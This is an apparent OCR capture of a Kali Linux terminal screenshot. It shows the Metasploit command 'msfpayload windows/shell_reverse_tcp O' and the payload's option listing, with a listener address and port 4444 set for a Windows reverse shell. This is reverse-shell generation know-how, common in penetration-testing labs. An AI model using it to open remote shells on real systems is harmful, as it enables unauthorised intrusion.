 root@kali: ~
File Edit View Search Terminal Help
[*] exec: msfpayload windows/shell_reverse_tcp O
Name: Windows Command Shell, Reverse TCP Inline
Module: payload/windows/shell_reverse_tcp
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 314
Rank: Normal
Provided by:
vlad902 <vlad902@gmail.com>
sf <stephen_fewer@harmonysecurity.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, proc
ess, none)
LHOST 192.168.177.170 yes The listen address
LPORT 4444 yes The listen port